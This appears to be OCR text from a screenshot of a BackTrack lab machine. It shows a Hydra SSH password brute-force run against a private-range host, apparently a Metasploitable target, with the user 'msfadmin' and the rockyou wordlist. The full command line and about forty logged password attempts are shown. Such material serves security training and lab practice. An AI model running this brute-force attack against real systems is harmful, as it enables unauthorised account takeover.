 Machine View Devices Help
TrueCrypt
TrueCrypt 7.1a
hydra-7.5 : hydra
root@bt:~/hydra-7.5# hydra -s 22 -V -l msfadmin -P /root/hydra-7.5/rockyou.txt -t 10 172.16.31.2
11 ssh
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-12-17 07:01:13
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, y
ou have 10 seconds to abort...
[DATA] 10 tasks, 1 server, 14344399 login tries (l:1/p:14344399), ~1434439 tries per task
[DATA] attacking service ssh on port 22
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "123456" - 1 of 14344399 [child 0]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "12345" - 2 of 14344399 [child 1]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "123456789" - 3 of 14344399 [child 2]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "password" - 4 of 14344399 [child 3]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "iloveyou" - 5 of 14344399 [child 4]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "princess" - 6 of 14344399 [child 5]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "1234567" - 7 of 14344399 [child 6]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "rockyou" - 8 of 14344399 [child 7]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "12345678" - 9 of 14344399 [child 8]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "abc123" - 10 of 14344399 [child 9]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "nicole" - 11 of 14344399 [child 0]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "daniel" - 12 of 14344399 [child 1]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "babygirl" - 13 of 14344399 [child 2]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "monkey" - 14 of 14344399 [child 3]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "lovely" - 15 of 14344399 [child 7]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "jessica" - 16 of 14344399 [child 4]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "654321" - 17 of 14344399 [child 5]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "michael" - 18 of 14344399 [child 8]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "ashley" - 19 of 14344399 [child 6]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "qwerty" - 20 of 14344399 [child 9]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "111111" - 21 of 14344399 [child 0]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "iloveu" - 22 of 14344399 [child 1]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "000000" - 23 of 14344399 [child 2]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "michelle" - 24 of 14344399 [child 3]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "tigger" - 25 of 14344399 [child 7]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "sunshine" - 26 of 14344399 [child 4]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "chocolate" - 27 of 14344399 [child 5]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "password1" - 28 of 14344399 [child 8]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "soccer" - 29 of 14344399 [child 6]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "anthony" - 30 of 14344399 [child 9]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "friends" - 31 of 14344399 [child 0]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "butterfly" - 32 of 14344399 [child 1]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "purple" - 33 of 14344399 [child 2]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "angel" - 34 of 14344399 [child 3]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "jordan" - 35 of 14344399 [child 7]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "liverpool" - 36 of 14344399 [child 4]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "justin" - 37 of 14344399 [child 5]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "loveme" - 38 of 14344399 [child 8]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "fuckyou" - 39 of 14344399 [child 6]
[ATTEMPT] target 172.16.31.211 - login "msfadmin" - pass "123123" - 40 of 14344399 [child 9]
<< back | track 5 r3
the quieter you become, the more you are able to hear
hydra-7.5 : hydra
root : nmap
hydra-7.5 : hydra
07:01 am
Right Ctrl